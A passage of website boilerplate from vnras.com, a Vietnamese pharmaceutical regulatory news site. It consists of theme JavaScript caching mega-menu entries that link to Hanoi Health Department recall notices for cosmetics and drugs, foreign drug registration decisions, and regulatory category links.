src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\">Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 174;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-682-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 682\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/682-SYT-NVD-2026-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/682-SYT-NVD-2026-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/682-SYT-NVD-2026-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 682\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 682\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-682-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 682\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 682\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\">C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/violation\/\" class=\"td-post-category\">Violation- Recall - Withdrawal\/Vi ph\u1ea1m-Thu h\u1ed3i-R\u00fat s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\">C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 216;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\">Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://vnras.com/regulations/">All</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="64" href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="32" href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="69" href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="293" href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="116" href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_15" data-td_block_id="tdi_8" data-td_filter_value="179" href="https://vnras.com/regulations/correction/">Correction/Đính chính</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_16" data-td_block_id="tdi_8" data-td_filter_value="31" href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_17" data-td_block_id="tdi_8" data-td_filter_value="168" href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_18" data-td_block_id="tdi_8" data-td_filter_value="30" href="https://vnras.com/regulations/food/">Food/Thực phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_19" data-td_block_id="tdi_8" data-td_filter_value="119" href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_20" data-td_block_id="tdi_8" data-td_filter_value="120" href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_21" data-td_block_id="tdi_8" data-td_filter_value="29" href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_22" data-td_block_id="tdi_8" data-td_filter_value="122" href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_23" data-td_block_id="tdi_8" data-td_filter_value="67" href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_24" data-td_block_id="tdi_8" data-td_filter_value="169" href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_25" 